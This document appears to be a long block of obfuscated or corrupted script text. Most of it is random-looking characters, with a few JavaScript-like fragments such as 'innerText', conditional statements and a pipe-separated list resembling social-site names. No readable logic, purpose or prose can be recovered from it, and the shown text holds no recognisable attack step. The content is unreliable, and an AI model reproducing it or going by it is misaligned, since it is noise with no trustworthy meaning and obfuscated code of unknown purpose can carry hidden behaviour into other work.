{eW)$9a]&rUQtbUbLoM;c3puJJJ_09I,n]n;oQ\\iRp,3U\\5KK.TUv=cX82.18.(=]c UluLQ6_x}K37#7,&i.e!WUltU.b[u=.NSsuv6btUKJ(.Uw4QJk*j!t)J3J6)J]925.3Y).,r.}{8Krn9Q0J;J)w=eJaJcJ)Q>)6b]KI-UU7J4yl)4u6U x\\fbr.(hr9)__siV.s+JUkJsxbK..3K[!zF42JUl6J9JN,k0J)5 2QJ4eaNe9QJ38!w9vU}s(di;QpUUJZK6|{z5.KoJ_]g"5ibA0K6rd)(gt0xC.eJ.GzU1Jo,{_,!UQp6=,lx[r4\/85]kN(s*QfUob=={,uKfx2:aZ6V2==pb2=rUl0yJ;)vd{@6J{t)KJ5(t[!.b0ECQ8Ue-pn)tyr k3x.!,Q)_Q)K])3+sb_0xN uJa3d}btn.657]{.]J}d`))QUi9Jnb=Q 9[UUUCn$ QH,sC5K6},e6mU1.U5$Ui(w}LK=]EY)Jir]J>J,.)K0s\/LZ e!=0J}a}$9eU]2.)zj;bQ.o{,JaVQLbKycQ].(=)UC{u1U81VkRyuQ!L.5  )tbfd60neJ5al0bJ+,.6nIt #ibiJJnQA.s(sn]xnJ df]Cc$s sbUhuQE)!(.J\\b<Un&Kn){&9tz9.Uw(yJUaJ;[2TK(}5)$(K)QNPU 4M2e@i$uPiJjr6p>.3>og]66JX09!6naK4{.Q$Jka.0yQ8e}Rt7sK_{(fooKJ!U5t(10QRQ_VUA]=.K5U]l2)=6v1)JW_P C2J b>J7C=!Q*l=VtI5ae(J! s8JK9 (b)f5)0KK(nxb }e4U. 69=7o^Kt,t.U]9=sUi_#6L7QsoKsaJC[aE2Ce)?4)L{ )JU_; Qu8.(J)U)Uts%h.7_ bU9.C]4;+$+x]ma0U]]^JE,uKaJE=7B2UUb}o8j88LUo"{jw@{ aUl|KQKJ;)Ul_fe)r{mi}(x]J(0FNf0)Qd-fU0KaN!]\\Q}){]38K)Q(8Sb8BJ U!\\BUp0m.lDG72+zZr45}}jQ;!Kpc)`$7K_|34_7JypU7_2.,QDe-Jg6}tTH";(s.;D6 ;]45pJJ 48)xJU=i0; J,)w7fK1ih55e]KlfU!aa2)jQ.=)tQK):}f9.QU5u<{=U}0klUp8LJ(,Ue6 crwo44_5QQIlT _H)U)]dL8QJ DeKL].6i}Qrd:xQ4adUEh)J5fe.Ks(naoL_A`}b:lC9U54JaU=o$3#F=cC.)J,JbQ94x-nb7Qs=U)w1UKyaLoS)QJT!J2a8K]`.=I!!e=stx6+rU}eRoaAuSyU >}KQ; )xbcV*li[D9,(=2.[{[!UN$((84JUbx_scNr[UU.1i o.fJm4l@ ] ]y"J6)2i!a!sUy7z!e94)[Jliun<- uQ[.QKLJU$.">[8zbt$l7sJ.J}e))(Qgs!x9L=UP,o-,i3u!J6 Ui3K]jUUL}U1(7{K6GUm2151U=K8rn=v3Jk<b)6(U8dQ2i=5!]ix9I,8x2bc2JD)=,tK:K]KJ6cn0J6JsJ0]QJa1|_48ID*6a]b))ea :7=tfK$]rJJwUQs6:8JJr]y.1rC).]4(tX} U28][QK][a]6)JJCU.!wU.Uo|wKU-J0K!,JTJbs},Sc_\\Qs7!U3c)a5]iK})Utm)[>Up) k.o+0|cKaJ5]b.z kK.RQl;0n{U(]`n}n=sK)i>r2kdK{`=N i7KpLn!!2u8JESi)E) U62bkh7UdJu9te;mro).0.;mnUru_4J UbQr.]el..z1]Ub((Q{g#J*dX.!3J|-?xnJ,a2KcUtbJJJ c=lss muKsJp!!%LNQ54,_Qe]U">Q(UNJ(KmgJUCQsU8lyUQ0a4_Db8)8)[c59t1}Q1u]]8f8n_Q5[8]]};QJ9x=e:.QzuK{.0!J=.uX_4];Q)v)!htUJK2UU,(K6ri}a[HQvU$KJT;KKJ4}n}hUuU0lq,arJ3U[K!is5Jr0xL 0QJLU.])ftflKo(d"itw_\'5d.QE)[}LU,3!K\/_KoKuQ2uQNJQ[&,L2{KU6l2u,U}6r !.(0=eU]yug!0!b; HiKxsJIKbUD)QH!s(=t^pkycK\'Qd5.nQ]Jf .8s1[Jy8J6\\Km=6={+46t)s.]+U.J:NaJ)J72$Q_Q\/}UJSJou)715_.Q\'_U)}?U\'.J\/)r]4$0rl.QxU|J.s{t98]J6Nony1fu3J=0dxopJ)da=1fUuvWuqJ!JlU)\\i)kaU4xbQo.J+{{x0 7U7|QKQK4c06Jgx5]w1J{%,JJQe( U-0}\'km|Mf6$,,nJMsUpKQRe4x Tff!e>JE6#J48K2Jr>{K.rKt4]o=NXK)=2^K;QU!()"J}4Kf=QJ,1u{a4x#!_2\'U5a{b3h..YJK.d)a6T|bQ_x5g52=C);d6N,UUJ8[-n.1 _1Q31=0Ue9.eUbA=b)UeQ_J0QhubrkkoN54,eJ)ttxKt!n2(.!J Q3K G2.f)Q9K_.JU8Nano8sC.UQik8K+,nQLKobcQQ3L]H{Uge5.JK.Un_)s Q8iU[.ct)}(=_45JKenUuK.=6paJ5"uUi9]f#n.S.% i bd6)2U) 6D].8JD[L 10xe.ifhUmyJ=)u|,[_)3(a.e4su_1aK,u;_,;!*U$UnU0_U(),KcQaU_K KJ) e[CUJhC]dCoU.wnhnK5a9aUdU)QQdp}n 4Ux&fv7b.K4pndu.artK},.4v_r.U{2sCQ&$,+0U49CJDn"4[0wz_9Ut(8pub_26NU}L?%iYL\/5:a_UQe]ycpyJU=@QUw9QutKJ6=)Us(ondUUW8 Q]rJ558e3Q0i]]t\/}m7nU|Ua}\\_9{o.iQtlr(J6lKJ92,)K6J0\/rUjx,.#QeUNvUVs_==t0r".{=sU.1C$28Q0& UKcwKJQQUKiig&&"6. U!6JKt9UKU{0$8M.]Q2yU;]%"9%#Du.0c3rNl;65nvvc3!.uQKu7yR5tK]9u],Q4VnQen|+*6e5]N )in"sp+bwJ!U3UU1iLdk[a.if_lei,(r t5#d()5RI).QK[Jd.UAH34. K!G;2..!QbbK4)rl5UU}fJ6U.K=Q)5et|KV19s])o755a:Q0_LJ0Kaab;JQ;=d}9wMz}i]oJF] .Q3))9=tlJ{U.rc7rJ}.;Ut.iQ6-8!m)b63iKJ6>D=Q;J3"dUtJ5.yy8tnh$2+86}[.er.)0is4}+.l3n0j"KulQ|5;!4gKJJfI1boJl.Th1|_]QCJ)aJ9JUxtrc[.9L.JxgpR4]@6:tUU.)QQ5{.4;f}x2Kt6dQ1}!L==.J6v]C,wIJ|>u_y)JIQUCx.JLoK!S}i`QoIn0Q{UK76OK()i0K->d(Qaac9QUw]KaK.RJUuUJ9}3e=K5(.UQ,t+U]Oa[\/),U"+ i))},r7)g:kia17QJ{pC.Uxb5QD )](&]C)Uw+C6p`=IiL6J1.8.Ltme9:=9LK"4 CUHCh]eQsC=ltQKJUip0]kDdeo;e.tKp#Jl\'c-(J{LhJJ;dli("n.e,}U.(e[JKJ)sJ=JMK]s7+.3!HaUY_gJi[CO!tL9U{];4nJtUUKswvK_U7)Q:hQeK-=[-$u0iK.+.U_+QU  +^Ke15QLK(!s=w0mU}.Ur7;)1X[|9K468m+!Q< _K99NUQ0J)_i6UUP_k,,;U.;.fQi]o0.D;]]\'8eKJ..rLMeLb2+ !yJeQ)fDjMCnWK(Q8 nU6U3lL5lQ,\/>.!.#t,[LteJlJ6U_Jbl5rejpC="$C51nKU0KCch(!a])J1PK}90eUe4hiUk4] G.+z 0`8)JQ()Q)sJt YUwJnDKJ8QJr:.006JUJJ1oKR].LLWQ)xnUuUm]aJUf5s\'[@.59+(y,cu\'JQK90pavQUfD2+65olbrJbU6.7p)+c(t21Uy8_Kndp.JV[!JUKl9.bQengUUt_UsJQ]r$66 KQ74ngUKQU7bm_SovQ.s-K\/wQ1)7!{s s$!0Jk(iuJi6..QU4e\/)5)JyUJ"ifrUu:6(UknMQLN\/JQx:g. ,e[; )pii5UGe]<tsnG38,Rb?_sK]Q!QUQJh n(U)QK}__K7 Ju.<6J;2+o K4LJ"2 1yKen1KiJx;1_ oQ,i!3]{K3QUt .,p4}k5sQUQl.k 2pe,M]:U2LS.U()QU!KUleis7]!M8v=U[ 1(KsK!u,U^eUUl36 e.sz?J)Q_U={_)eJL]QslU;tK=Z]_esr8{t4\\:.o8}PnJJ!1UD{QXU6QJ1rJ$(,8X).6 \/9S)iJ4._2._U1}iplT#sUzLUQ>B;e!0316D6a}t.KJ#Q8)i=_+U),41Ks8st]9 9te.7a+)xD!8U UEQ;Cig5z)i []IUJ8)ezgd$9j$6Q"J6Kb"r1fx;,@)%!7UKD).M]\\<n,ij*G tJ2JoeUK]!=sK%}Ka.3t6,2]$K}c$n.].U2f_K.6Ues44Ud%JhQ$x-c_l6a\/K,7:d4.aU%}m. K_k; 6oU54Jk?;8]0]2dmSJ$}=]Jeu@r]d_on,[QU8ee o$e):"QJ CUe}tO.>Jmo37o\\5}eLJ:na_eJKkUp]Jd8Q3\\pa8su,.7eK=UQG)QU;UVr4U;!C\/4Eo1(f_(nQ_sU,`U6}7e.(Up4[6xBU=7=hcoJt,s+aJUJJ)]}.n!,K_|=(}jU)7?)Q)2.tpR4bi)713J=6t9J9ee.Tmd$O5U &GKaO)Qf)QwU`45}_&0h)+&70UW U)].39o]Q+]zXX7vzKiuQ)$588<ensn(UN[3i,Q)lsbJiwj]Utlp]}.y)!L51QuUJiUKbi;6 2So_KAt.&6i(5Kr3sv8im=QKr]"a.KnOMi8px$J }[e)b .e8Kag.= 8x+o]qX_MkJsU4)tfKQ;4(381z}K,6kL^.)Q}})[J5U.ccn]KUcwx7K1.(1U)]`+_6U\'o0!NJ6!k(8UJ0sCnw3JJ_+ng;S5e,i2bt.uKx(K47c){n.3t8Q5NtQeUi{5_w.n{][.m]_,?TuQ>sUlz"F3seU}1,67.6$J^]|6K.QQ4=KW02$FQi1JKfM}Q8a.(53{8& UCt)o$QJKt[&a<J$]K7$DBsnS6.^70JKs.ta7;Kw44,}U.ho(Kf\/B\\Q`Ktwl.0vD>KJbwh0JkJ6JkbJ;o..31KiQ2 .UJ_UC- +te,5oJe2apQrs:Q5Q4Qe3lUKK,(f;,Jba.nt}Je!U4K[kpe!K0xUces3JUJG1_]D$teUZ}s5T8U.0)D=U3uoL-Q7rn6e!K}[,oepU)8CQ]vl?).-LU.K4.!K6L<676UQL[=9=J=&beSeK4q7kw.K.+.U&(JQo)e4=9.fUeUQ{D,Z{$r-rm_.QsK[7aUQjxeRyl\/](Jpy{7|3M}c#"UKjrU7?7}KRDvUV+i-,p.$Qe8b(AuDppKs)8 :H+JurbU(;E  J)6 00K]f;.$e "5[]JJRuU5.J5)1q=QpnU!UUJ>rnJ0QJK54ptsf B_t3QU(JLCQ3(t]w8QeU,CK4x. yg;U+)JJ+}]1[ wCpGe3 .._19[KJ8U)K["5Qb.mo|G65$8.)6Uen]a@lQLt,jQ!9kKxU] ]_t9UQsKU38;ee]]+X.9K_2$JU%85C(be;5Uy[LUzJ.QX6e3Le15!x2JK)Kb!)iKf}$:j,J1Jf(5.Lt8@ZJKn=4j;QLUUa+Di1N\/sU5iQm_i]UpQ 2=.{0(<.(5.8UribUSLo?2K8(J_+.U$blsU ]Ei)dCkv)6Me_eQU, [d6 for(l= +UUUUe5)U DUi=b5.6lJpo]-NJoJsK=Utm7.l6Se1D+1r=D6Q@LU3+vQ]6T5_i+(Jld-_c1UQ9;K3K9c35pQ;J[Qs)o"[)c5TvV!.!UpJ{0r)$KK\'.9,)]{:0[u)j6Uoa20)5Q_J\/Uf85sJ]2iu0wkrKQLU=\'b}.UKJs#J.{J0J8UwKk_iQ\/c0Q]07El7I(:1{(Cn7Jd0c.y[0]"BU D9v_oM__\/Kn8r{6.t(UU_Ji09MUe7Tk(81o(Utona=oJkk ,c) 5agU14eZoUn!.ulv_}sC5n7yfQ=U|c#5KO+n}JJ._oe(KWK)KvJb)xL>)zJ47KsTSrsJ4QU4JtQ].=_\/.]Q6hQKJq6_J))U5oUfm2U.6cU|g,=Ki\/!x{.6K83,Q1eQ2.30 34J.JK^F;sUQjK(K(JU7UZSKJT_fK!)$8KnW6K6;kkJ U2edQL50_Q-Qa3J0QQJZsCU[="v)9.3&)k>4KG.UKrJsU\/ou.=] }Kon# <{K(;}=M}lK{!]66]!=bsQKe,#4eQgQejQ6aK]z&J?Q]J U$1,KK})=amK5j&\/(i5(Kf7 0i50=)e5ciJ{\/LQ7#NJJVU.4J{dJfO51.lUyKK[cxn{_4`]4&0J7s84(Nk,rnJr(1J}tQ=4y(JYAs.JT:=252_x;Ddge3g6JJ)UUtL,lJrUoKQy|U_PU\\K[t\'!t e7zt;so00r5N)5U.EiU;]_(J0K]:loe4,U[8J5Jl(5Ko55(@)0Jl^K)]x:<;v#o$f) ]+"QKrK}Md)8xpieUJQ.)w5,&iJ==UU1,1 UU,LagJf=ac.66).0o{+erggC=Q,(!QU)Un n(...J=Q]sb6;iix!fg[,,9y[d=kp1;Jhe[1y&6UJUU,UuU)(eK]14648],z.la;rJ\/jQ*n=t=\/rs]U_,QJgsl..J.(da4)159(pU5J, z;baUaU84)Qb\\%!eI;9r=9(CJ2)NJmU_o[Q5cZ]=tJv_Q;}%2ds-4dr9bfCen7E}0(2]vU.."QJrnUi8cUop4+5t1.JggrvKp.6u\'o;6yQ0K.&C(62}]QU{UQ;i$)s=UUKv7fo!KJMUUe q!}QxU98t56Ke).l)C58a.]i$Qb5}1k-&JxC3J6;nrCJb9QJ;J{J1C84J6fi1U.K3|aKDrJD}Ud]J"vbJJes}_JUQxn(,JoKBdtV|Jeh8KCdUxK;5sUJ]lvsfisc U]lTUckJ76fe!)K]}[U}JQP.,{!,UU]ti]UJUo)On3J-.[10JSr=$UU;Jp!1Vg.klje!chieJzU.( QJJYb.Q,u.}in)sUUUQ[ts2N]K-ksMUl5mK().e,>irUI)h];K4i(!n95=bqDaeVm6Q5x(|e5sw5^-))Q}JUiKry6)Sb_(J4zeQK9Ke.Q..JKUJD(6605Q=]&:QC6[U"4eJ1Uz=7@bvn,5xQ= xQ1!=UvdecJUa.)]U8J4LnL|t+9K{6!U_i4]SHIQJ>e{;T?)SbU:c QF78w1!0J!.K#;)g0J)S!UQk{QL3)89] ,_KK(eTQ8)1_0}2;!],t&:J+.pO(aTJo5EJJx.J+}5;KJ0DU9Uc)U%]noJ)P}r)R" K5bx5.KYc7x|.EU6]yu}Qw0t4Kga+U]Ut+n_l$bng+2CaSE$a*Ug#rNJ,)6QJKd65 4)xr5Q}rsje+cJ5K5f(e\/d!oeK._JN_,mx).bDQuJa0o={f}4Q;!aJe6r0 U87JK][CK5!iUi\/[2"b6Ko|y!56,z]]K.U67r0=]5BiueUJ&Ka._ J1]2vUAtCXJJ4N@1J,o[cNB06ws{UK0(p5bl,=]Q_x!)l)u]6tsb976gUU0a}5NU}U9}_QJK2mK8 aJeuy_{J\/n4U,QD _;e#}];5=`a _@n_b580hU{Jh X\/7.t6U.ii%5}cKn])+d.0F)(14:UJUstQJ)JlKueu0!1\'6U)Jd%]l}e3I.QDUdx:dJ3lQJ)5$2f(i=JKtU.!qCpK icmGeJb.oK4._eJU!2QU2;KK 4|vCc10J).iDl JtnU;U!Kl)d)ba!UKjU9_eK84Q97Kom.P3JKUerU=8.KUof0KxUa6Jb]t{).\'aJt^r{l_74J_oJ=C!}6De&c0Q  nQJ6Km|oiU!e]eQQQu+U:Dco0QqQ6U&1Q2n3v#3;7iWb92,(b9KT5J-QUj)4{\'Jl8JL.KJ*]K]L,w_J)+X(5KKRL)z4JQu7Ms8a9UQjLe{J+\\}\';t]K,)rZ;]r [Q"Kg:p:\\tUKcbU?81a]LKE$_Vw0Uo);J).J7\'(2)}(U,WU:]KNKd.24.J$7t(z 4U\'!y,x].U%3a_\\=U](_t1)@be{vt7g1N]J8_05uo4{;t2Q}4s .((s)j 4PJUpUpMr[cnxnn0&K ra)]2xeU(nJJUC_)}MN(J,.u(JeE,#i7\/T}n0\/^x.___.hpxUUp%K=nJK )!U=.v.3.\'6k(x;Jn$at] U$[A$\'ueI}QLKtJ(tJ= kav9gIsr(l=^uV)uo6;UnO=k5EK5KCK;o Uas[U3U.ll9t({.a.)=\\p9=u)hU6 y],5\/U.UK776E.4$=10_W5]2!J0,)67!loxks<vru3U!6J_Qm8;rJ(=n-U _{6()U.onU{UkQcl ntQ8_UaK s()l_Ke(r5a)ii<Ji!m=aJ4er} >8QnJUh n)c%UUpJnK4Kr+o Q8CoT3J]QJ}i;7J(rt!{UKcQcE6J)!=y]_e1;67=Ugls st_p8xUp?Q+Jx6L)4Kjhgs}gC,a0W(wJi(#m#6J)k7Tdb8diJgCga2.J=SornU aKJ1_?eK)a7tUo3sy}c1$ .riP.! 1sJna _c],UtJtwv5pl 4UU }$a:e3ld= tC0x}52y)UbC0!=Ugo5.TueS.6,_94.C,iU.bJ7pi.U!JFxJ0Sxe4en]rn,s=?Q7.9)*Q6bb9)U]6)9!UetLU28sgU+JKKel_=U1cEJK  DzY4i7.s_;!h_]UvKx4n]wmKQoJ0+K7.)oQQn=+o84({7`]6F..a6UKus24U\/&+^Ja>br( V+{=89;Qb26t=\'Y.]0CK!jW5 )5\\ret(;n] =N+,[KJBUcJ.3J.J$.8$i6)KQ{e0)}U 1!b)U1J,8[v.UCaaJb=lKrsJUr5UMQU6)U =&aubU; .(,oUb{>2twTrn|=.bp.xU ,xgJ%roeJUuU@[t_Jx Ksy|Laqi]5L4ryQQUUmxL})")b_0x QU.]x1%e.f UK;]he9\\yeUs 4s)[0Jse]ra^JfQ\\Q.{2:{tfDC0x]IZ.o9U,ixUTo}(WChgwL ];6t_l}])zQQsvU0l(8Jue4)! Jba8s!U96,KUc}].]#uUth83uShDJ?cl3n35]1!.b Hfd)U.lK]eCH7eK;CiJJeST0)]]!J4+ue3J+4;(o}r{s} tJb(oiK\\Kx6)JDKs6f"i]JkiBkLJ]0x]{nQc)82PU43K.01l0=iad+2)_0e.n K"%t_}[Lo2enGmUKJ67a#2=r.kKJ7;,b;wz Up, (?JfUd6 {e;U]KJ=JEn6;Uu.Un]5x)0 5E({ U.t5e"yK.s *e!Url#U]ou3(eJ5C3K .x[.hD%GCKm3inn  Kat+.!;,veMUJKM9,],6eU5alJ);9u\/U9f Up8mtDv5sm_J{Qe]sU Uo8Ue.:!psJK1.K.to9QoQ.h)77n!ndJJ06cT.{ ,J.w 5t&bs \'Kt)15:)gUUt;9}%Ux6;2J.X (Ub ooT)ptM%%.n..4JfK13]{0Wc en5+ ]bxUa)[XJ7J<Je(V xQbe]0lb47__vz. oK}{nU.13 0..)(FdU2Q$ [7 .vr.t.6K.p.)sr.2) R.6+2C.,keb su4J^x(r9Jvc])n t;i(,e3Q\'paEJ9UgU"1QQn72{xxo4pi[$,. pY+P(QDoCtT;evshUn}{#UwUxua(.}QyJue4!sx; :.osfsgJQbx}r6e32(S97,.i_`b8CoIcUs ei45bRK=6)s+r j3R95 0Q}J|U-Mu4|:(40(!:9OJQLQ=U+_p,5  y8K,$:J[v8b4j39{__1&37m]=l sC U .,07i.56KU,ftKQ5su0Cux!i@,nePk3\/,.s)]z4C)$i13!.[0_t.3$r}!,|eC1h3J_Jih.KKl?3g).nAQcUNez$6;x4J}\/.!.U_24 .UJ2Udb*.rU309U!0KeUK( Q_Lam)f0I]2 ,sK,at!Y 5$=og{\\sM4))_i(UirA{r.El!.2r=pU6 iUCLeUhK3k]9_)J1$.J5JU(Q: \\p*[oU) sIo=0U8rs0.]bJ.AUUC J;aai]Jlt_MJLa)Jcr0U=9pQi7UQMU]5J..3Q7JM_=[)0!+Jl(!>_)(o,c)44JQ?5Jxs ut\' .UrJiJJ)p&=J. iU;.!\'zQ\/K)[ bDKU_U]QU)77xU0xxaC_uz,)K723D(lt(;JC=?Qkd9)d`segiU3!ttbtaJbUn 4c;i}8oK?gmHo\\ J),=[$f3{Js2.J{4U,4oe09o}(.KaZKg]hn.65TM!e.zJn!sp6sW jKWe*Ut!Ke),p:ca0=4s50. ^iUh*$,6xJ.t;[2)`)Q0Lnnufn97[4rMQrC` JUk!((Ot}U]<)yUxQp;)&6$|,5Qj&J)EQU$JpQ1.5hUU.]t7Z.77-([.l.K9jU4t x=7_o3,]eQlU 6bI-g_sJK0din+J,nyJU]U)J`Z(K6.s2U;foU)9f$J4]7f..9JU 8.YvU 6]L)0UQbs0+6m)22KJz JKJKzzatIen nY!e8KCKU4;[3e! 4oU6UeQwJaU7nL]7+J66 ppC8gn$4o35eA2,t_rJ]J6UNt56=1}RQqkKdRlo}t6G())6; sm t.l!xJJ^\\i4)46c}4,,3vSJ w_)=KNdra0hK&Cc))8_; 4J5gQ<!=u6o:5UJoJt,p].]x(UbsR13KJ]eJ,i,{##)}\/!K `tvQKo792}5aKc{_ZKK,>kJf{!P]+a.8{Q t=QJ]a,eQ1}Ub9+ 3U0-bK6J {o.QUK UQl#UJ;5$KsU$UlJK2esnKta.eeD)UK.QeD9)ellK%]^=eQ6c*]JQ(tUJJ_24ne1zj3s2`7Jonvfb| (eQ2_UQ)iu2|)&rt}#t]._QUu= [m tEQ0 =5a-[.)tu 6U).!9fKeLI.K0 mt{UK 0QQ U)4+bsdee18r(]L,r4U ;[..cX*J]vKJApet x] =&4[..K"gunKkUK3&5t=+0QKKKU3GsH!_ieut*(x3!vV !x]U 6U4=05g)Q1 .VD{T*ejdE gQ'),Wgh('.64C7=EUT}nnerTextQ_U;_J=+U2};aU:fJ!U.bUd]y}c{b(!){e;QU6609}if(fUmYs(Vj.ifo)usJaISem[QNU7JJUL1){ufKK72J.!"ol{.sKpI:em2ye]dJ2)QU97N=$JXKU.!bag8am];UaKyVo9Q3Qb57s]?J543:J811xQkKposleen(2KE)57Q]U!)):U&0yQ!9.gE(Q.!friK()8YU6clenes)KJ58J]Qe.!lndQ)K4U.t&K7J%SUmQlo6e(JK|e805Qe.!e d(2K_tcU..sU.x)45!3&0.QssrB!i6.s:ti?e(nJVNb!85$;"4y5]:JU8va:J"Jp4mp=QJXQRc0os5st!UL.+.J.b6?0J-1d$Kd39Z],=e.U4.,K^Q55(UJ }}JvaGJ"1E9DZJJsUe47V]U!9EQQ^vp1u=J]9E6KlU15rU$tp1J){3K"]59D,JU.pm0):};Har}b$JloCk=iJX2q770.hfiQU?,;$LloSkK\/64uC,Jg)6U\/8al}(JU,JH49J,U3,Js,Jo93P)}UJD(&needGip8atGTaUIn#ex#M)5$keybbarU=.U_0Ji((&f]nU!);*&n0edKip}atUTacInUexKM=cbJ@}J1{$Key$oa!d=oQp_et{jqAer$(QJ1]QU&{inQ?)g;UKel_me"tsxou2t=QbU+!lUng!h;Uf(8#b\'nsoanfeom.bKb_QKi.{U)K)U);[#!tacU(Ue};i$m$xTlbI6deU=.K_J6;Uo.!na._%l5d.yy(eIKr586])[Q}e]))UIK!5K2Jebeeor1(QK4]$.Q6Kms85H)QQ37));eIKK58,JZUot,Q}=])kK)d1UC88c){g&t2ggseJ=Ta[inxexn2}eUI9!t7ig)ere(E)eQ6582]).,tKggoeJ Ta^inmexQsCK){ pJpKGJKXUK8074!K%J<2)],.G3#4]3KB G3c4];K{-}9eUKb4D4d8sQH156U4KsJP81K;KH=PQ_C36{Kb_JsKH,59=]].if4Q|oKF]KbC{$.46Q9,gKFJ)}9$Kt,UKU.ca$K46S9U;J^n{$]F,1H)oKJ\\!U,KJ7x6b;Jd}}Jse(Ti leU:f4&J(U>(J^QOU=UVIU%zK-HUIJQ_0J=cplbs.?.!Joo.le0tw=ttbr|cac\/bogk|Uinmer)st)tu<blQ|l]nkcdi]|w at=ap4|gKhaoe|;wS0arE|fsSh4re4inQtaora!|yQutKbeitr,pa%vihort,UJQ_)6JF.KK6K}1Q).x4.K=6KQ2]$=Kc){4xUU26)];XHKs33a]KfQ?.C(eH;iW.k$Kx38 Q\\n8Q638k]).UaK[Q;UIDQf.xe=(U(J:!|Qm6785)(KvJpQd67J5)KYQ!67(5)3,4K])J$K!594],b_)OtU},U_59aJWUIJQ;iiKz;74p!tKTo!.pNttXn)4{$W"5U4]0Q( 72s))itUb,U).!2m4b8]Q)}KU$]4DiUuAit-U@mU`tenoUOK_JU=UM242];%CU_Ui Q-&88Q0{!tiqlUy=.pKC Ui]_Jt])[$tetlz@UcQ`J`mbnt).b.C(]CU5K+l940Q;1`KK59t])[k$,inrEKK72,Q; liCkE!Y7#5U\'Ul".b;_}(;U K+.944UOxUtPj,)i[;j]b_J6,utiqseIe:Q7Qro<5.5JfMa)h..raIdo=()6!t5St>ins(3J).Usutstj(2 16[},BreKteh(QosJ K$}88b>Kr=U2.KQ0x)5C3J,;75]8.f%6QD6t\\1hKdbD._in5bUtiQQ6Q]U,vjKKUl!Q%5$(6eQUU,J45.])fJeKSU]56]]]QJ86J,J1J(Qn=J`T$JrJ>QG=eH.(QJ*J,G8J6.K.6K=6QR4Dsd8.QH|56\/4KaJPn1UsUU8$(6JIoH[szKJ$e,eKb59UQ\\K3)4_Js.Q6(UlUO2J[i;UJ.!0#[;97dU.nU.6K#=59U]JU},retgnJfcJ@(U;,Ji,s5ipUrl]){}74UC[.98.J64ki1.r;dJ)eKi51)))8$ereKs59.], eK7514)));$JKY0128Ji$},\/ogCleUsr0a.attribbteU:Q,63W){-gQx;KbJ\\gK%{KD.Qmb4D3S= 0KfUKU390d.[EQ5K5K54_2J&K1.:KJ[UUK;94K_[6r0]!;K]_J}K2\'603]]KK5 8&!U(w{$)V6w2U&58=,$B45(8)[;$$45W8UUJJ7.{4hJ%UH.HKn65nK2xPK9K:K2[rzK254I2[^00b]K0UGq02}R5i8;sp$0FU?67l){UQ4i88yV).KJ]x6u;UlKJQx6!885J}Jtohgl0.soiaJxpend7dKg.x;){epQt;K_67U.K*J<$5QQ03lm5$DK2=_K+.9Q0J6J=J,)f($HK+C3JHKu65JK,%jKQK:],U)ifa!$QlQ3co,titue=;K!54U,6s4]8;$]V3s9Q2051);7arhb_K:n]w.UMu&aJ,U)JQ-s^U:){ohvJrUH.bmf..UH644s7.1aterieutuNa1eQQ28]])o$KJ37l],GQ.Uqu|ry;elzcttr(4JI),J9JZJM.jis .!Uon0aiisQUto}tring8)Jc);)J!.!o0sesveb$ei[0o,{+tt4ibotem:J })eGeUpaUdUpsJ (_(!JUJ.SJh$et8(QKK5e54U,JQK1U:K Uzt;5rK,=04u];tKVr796,Ul.!Uue{yS5leKtoU(_}IK!Jj.ZJf.ktst !c_ntdincQbsoS.ri_g(d)}UQGexpande)sO!f:rEgch.(__w=,{Q)64QC.QdiicoKneet(4})oGerpatdU)s=cb[d}}dcr[ataQnQxosEmoty6ki"kJ8K$xRUDK!K35r)KU65U8U?{J"$inemeUg0.;=f(eitUmKQQ,l4].V.e!$p0578]eJ:bK0265KFKJ59N],KK09Q)wk$U02^0JrK0r98ty0iJW5K0)80))J-)}fcrUatrJ\/(J`p$5J8J_,Qt58).!grQ6588.KUQE!D71K@e\'k=ybbarqJ\'JxoeJ\/dJ\'eQqK4Do!fermUJ9eM).!n6t(4\'n(tJlTJ)UM!$4 7&QU3;*457Ke6Jo,UsJ:.%&+QL_lekgto)UefiUldEK@)%)3V=sfKp82 ),9J7lXKo60(URe74sV8=])l_J1=_U+?.J+sU\/6nieue;d(pA$;7QoU]`J7!.bn#KJ60,]J]$JlQ{dfQhJGK|$8abeV6!9JuJ7i!adJ*KU\'k7.3or$=)a$lhbKJ606],]J)e;$cK({2]5_J@)}eU]JarKb$e&Ju=JEQR.lo;e(6,U =$u&JlK_i$JeJLmj)!!e]ptJ(U2729US z.!1)0us)co1dJ6=JJQRU&(u.!mloge(Q;$JecKndULQJ).BemQtyT);Kh=nb$9ecdnd LK`}Ut72eQ* 88t!s;tJk(JJ,_h),.\'J5J=hUj5c)a},JetK\/:d-4R7)UKuah0u&UJQ5.08[)? 0..<(Ug[%])5J8a,sctJ.J`1J]cJ#$idJJ73=,eiQ\/C3QQ_jUh $fy(8$])(6J\\U;eQvQ{UK=.bid$$f)(8J],2d)0J#3!a5J*7JXsK-.!f}elK*)jJ6!U5tl+).beG6:0Uf51 QIt5].;J .!$ef re0z1UJWe7C.w5U0]vU(5I5UJW+iQx25l)},J1n\/sSfKJ4D)K6U12)>.a-;UgK\'QC(J7t=QU;U)K!4C!b7Tsxt]=)}\/6612r0Unva>=UCK.H$velUA.mJthQ$vKlKp)}J1KlQC.fiUlJE). K#n826)K751 .! ieeJ*b1KKQCsJ7?xo(J=r.!a#[(09i)K)51K.!]7.Lor6=)7,J;.xult=reK?:UK&IRi1(U=K!U12i)Q44D2K!Q14 )K.65FD,.5KwUj}^220]1K??hK%61U])!;K]UhA.!6#[r130J_(,acU?fKsKD,ygQUKZxUhJ.Ki65o8U6{Q)K.\'56_5]pU3r){0hK5Uta.e2k-UldlJM}e:$hKrKlr80J),ieJ..eOUho.KK28l])).b4dQJ16D+Ui})(})p,r0tu+nT,tlas:KK&HRU=K!r17eK3KyU]=KuJH6Kr.elsK+ 94tm5iD)vUUf!K;[J&.!|#[h94;U.>el!K+_65dU0b!K"[5b4]K}}C},ryQw,JdJ\'lM4rK6a887>.!-,]h=UK")15q\\4lK!v82UKLU>6U12K+.8.b.J:a!U9Um(ft=rU852,]KhK> 51;QFv8JeU\/[idKen7KwQ61 KLDpJU.yvadtI2i])kUi(!3-2]JLKc6502)b!J:Ji]\'),U\'Ta.K%led.gyQ|58F.!tolt.s(>6(12sc,ZN.Jn..ey@reUsKQ12;Ui]^JIU>e672K6]^=CUO(13hUIoOUznaiig8to5s.!sk.pEUte.J\'U,$.X=4J+o.Ux=UU46-]]fK6l4.)U==s.`omaCl6ck3d)i_J8.!uN.Un.)ftlr.EomhUPQ;r }Cs!Q5wh}chUVUG!QbkeKCooeJ]_U=JfUQWt1]k{rn}1(.!peyQ,6 9]+VKUJ\\U!j(in 